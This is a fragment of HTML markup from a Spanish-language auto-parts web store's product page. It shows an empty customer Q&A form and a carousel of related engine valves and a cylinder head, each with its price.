</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-questions" class="wd-accordion-title wd-opener-pos-right tab-title-questions" data-accordion-index="questions">
					<div class="wd-accordion-title-text">
						<span>
							Preguntas y respuestas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions" data-accordion-index="questions">
					<div class="wc-tab-inner">
													
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="21272">

        

<div id="ywqa-questions-and-answers" data-product-id="21272" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="21272" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Preguntas y respuestas de los clientes</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">No hay preguntas aún. Sé el primero en hacer una pregunta acerca de este producto.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div id="ask_question">
					<form id="ask_question_form" method="POST">
						<input type="hidden" name="ywqa_product_id" value="21272">
						<input type="hidden" name="add_new_question" value="1">
						<input type="hidden" id="ywqa_ask_question" name="ywqa_ask_question" value="ccbe164f25" /><input type="hidden" name="_wp_http_referer" value="/product/arbol-leva-npr-motor-6hh1-en-cava/" />						<div class="ywqa-ask-question">
							
							<p class="ywqa_ask_question_text">
								<label
									for="ywqa_user_content">Tu pregunta									<span class="required">*</span></label>
								<textarea id="ywqa_user_content" name="ywqa_user_content"
								          placeholder="¿Tienes más dudas? ¡Pregunta ahora!"
								          class="ywqa-ask-question-text"></textarea>
							</p>
							
															<p class="ywqa-guest-name-section">
									<label
										for="ywqa-guest-name">Nombre																			</label>
									<input id="ywqa-guest-name" name="ywqa-guest-name" class="ywqa-guest-name required"
									       type="text"
									       placeholder="Introduce tu nombre"
									       value="" aria-required="true">
								</p>
								<p class="ywqa-guest-email-section">
									<label
										for="ywqa-guest-email">Email																			</label>
									<input id="ywqa-guest-email" name="ywqa-guest-email"
									       class="ywqa-guest-email required"
									       type="text"
									       placeholder="Introduce tu email"
									       value="" aria-required="true">
								</p>
														
														
							<div class="notify-answers">
																	<input id="ywqa-notify-user" name="ywqa-notify-user" type="checkbox"
									       class="enable-notification"
									       checked="checked">Enviarme una notificación por cada nueva respuesta																<input id="ywqa-submit-question" type="submit" class="ywqa_submit_question"
								       value="Pregunta"
								       title="Haz tu pregunta">
							</div>
						</div>
					</form>
				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-467"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7974 status-publish last instock product_cat-camara has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7974">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/valvula-admision-optra-limited/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chevrolet label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" title="chevrolet" alt="chevrolet" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2891-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2891.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2891-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2891-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/valvula-admision-optra-limited/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2893-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2893.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2893-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2893-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7974" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/valvula-admision-optra-limited/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7974"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="7974" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/arbol-leva-npr-motor-6hh1-en-cava/?add-to-cart=7974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7974" data-product_sku="" aria-label="Add to cart: &ldquo;VALVULA ADMISION (4 UNID) OPTRA LIMITED&rdquo;" rel="nofollow" data-success_message="&ldquo;VALVULA ADMISION (4 UNID) OPTRA LIMITED&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/valvula-admision-optra-limited/">VALVULA ADMISION (4 UNID) OPTRA LIMITED</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7766 status-publish first instock product_cat-camara product_cat-valvula has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7766">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/valvula-admision-terios/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-generico label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/generico.png" title="generico" alt="generico" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2818-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2818.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2818-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2818-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/valvula-admision-terios/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2819-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2819.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2819-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2819-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7766" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/valvula-admision-terios/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7766"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="7766" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/arbol-leva-npr-motor-6hh1-en-cava/?add-to-cart=7766" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7766" data-product_sku="V7921-M" aria-label="Add to cart: &ldquo;VALVULA ADMISION (4 UNID) TERIOS&rdquo;" rel="nofollow" data-success_message="&ldquo;VALVULA ADMISION (4 UNID) TERIOS&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/valvula-admision-terios/">VALVULA ADMISION (4 UNID) TERIOS</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7906 status-publish last instock product_cat-camara product_cat-valvula-escape has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7906">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/valvula-escape-cielo/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chevrolet label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" title="chevrolet" alt="chevrolet" /></span><span class="attribute-label product-label label-term-daewoo label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" title="daewoo" alt="daewoo" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2883-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2883.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2883-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2883-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/valvula-escape-cielo/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2882-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2882.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2882-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2882-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7906" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/valvula-escape-cielo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7906"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="7906" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/arbol-leva-npr-motor-6hh1-en-cava/?add-to-cart=7906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7906" data-product_sku="96098751" aria-label="Add to cart: &ldquo;VALVULA ESCAPE  (4 UNID) CIELO&rdquo;" rel="nofollow" data-success_message="&ldquo;VALVULA ESCAPE  (4 UNID) CIELO&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/valvula-escape-cielo/">VALVULA ESCAPE  (4 UNID) CIELO</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8161 status-publish first instock product_cat-camara has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8161">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/camara-para-hyundai-h-100/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-coreano label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/coreano.png" title="coreano" alt="coreano" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/4207-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/4207.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/4207-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/4207-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/camara-para-hyundai-h-100/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/4206-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/4206.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/4206-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/4206-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="8161" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/camara-para-hyundai-h-100/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8161"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="8161" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/arbol-leva-npr-motor-6hh1-en-cava/?add-to-cart=8161" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8161" data-product_sku="22100-42900" aria-label="Add to cart: &ldquo;CAMARA H-100 HYUNDAI&rdquo;" rel="nofollow" data-success_message="&ldquo;CAMARA H-100 HYUNDAI&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/camara-para-hyundai-h-100/">CAMARA H-100 HYUNDAI</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>420.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7757 status-publish last instock product_cat-camara product_cat-valvula has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7757">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/valvula-admision-lancer-1-3-1-5/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-mitsubishi label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" title="mitsubishi" alt="mitsubishi" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2811-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2811.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2811-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2811-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/valvula-admision-lancer-1-3-1-5/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2812-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2812.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2812-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2812-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7757" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/valvula-admision-lancer-1-3-1-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7757"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="7757" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/arbol-leva-npr-motor-6hh1-en-cava/?add-to-cart=7757" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7757" data-product_sku="V7996" aria-label="Add to cart: &ldquo;VALVULA ADMISION (4 UNID) LANCER 1.3 / 1.5&rdquo;" rel="nofollow" data-success_message="&ldquo;VALVULA ADMISION (4 UNID) LANCER 1.3 / 1.5&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/valvula-admision-lancer-1-3-1-5/">VALVULA ADMISION (4 UNID) LANCER 1.3 / 1.5</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7770 status-publish first instock product_cat-camara product_cat-valvula-escape has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7770">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/valvula-escape-terios/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-generico label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/generico.png" title="generico" alt="generico" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2821-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2821.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2821-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2821-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/valvula-escape-terios/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2822-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2822.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2822-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2822-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7770" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/valvula-escape-terios/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7770"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="7770" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/arbol-leva-npr-motor-6hh1-en-cava/?add-to-cart=7770" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7770" data-product_sku="24" aria-label="Add to cart: &ldquo;VALVULA ESCAPE  (4 UNID) TERIOS&rdquo;" rel="nofollow" data-success_message="&ldquo;VALVULA ESCAPE  (4 UNID) TERIOS&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/valvula-escape-terios/">VALVULA ESCAPE  (4 UNID) TERIOS</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8005 status-publish last instock product_cat-camara product_cat-valvula has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8005">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/valvula-admision-lanos/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chevrolet label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" title="chevrolet" alt="chevrolet" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2917-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2917.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2917-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2917-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/valvula-admision-lanos/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2918-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2918.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2918-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2918-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="8005" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/valvula-admision-lanos/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8005"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="8005" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/arbol-leva-npr-motor-6hh1-en-cava/?add-to-cart=8005" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8005" data-product_sku="96182933" aria-label="Add to cart: &ldquo;VALVULA ADMISION (4 UNID) LANOS&rdquo;" rel="nofollow" data-success_message="&ldquo;VALVULA ADMISION (4 UNID) LANOS&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/valvula-admision-lanos/">VALVULA ADMISION (4 UNID) LANOS</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7884 status-publish first instock product_cat-camara product_cat-valvula-escape has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7884">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/valvula-escape-orinoco/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chery label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" title="chery" alt="chery" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2866-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2866.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2866-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2866-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/valvula-escape-orinoco/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/2865-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/2865.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/2865-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/2865-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7884" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/valvula-escape-orinoco/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7884"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="96d448befc" data-product-id="7884" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/arbol-leva-npr-motor-6hh1-en-cava/?add-to-cart=7884" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7884" data-product_sku="481H-1007012BA" aria-label="Add to cart: &ldquo;VALVULA ESCAPE (4 UNID) ORINOCO&rdquo;" rel="nofollow" data-success_message="&ldquo;VALVULA ESCAPE (4 UNID) ORINOCO&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/valvula-escape-orinoco/">VALVULA ESCAPE (4 UNID) ORINOCO</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-467 -->
			
					
	</div>

</div>

</div><!-- #product-21272 -->




	
	</div>
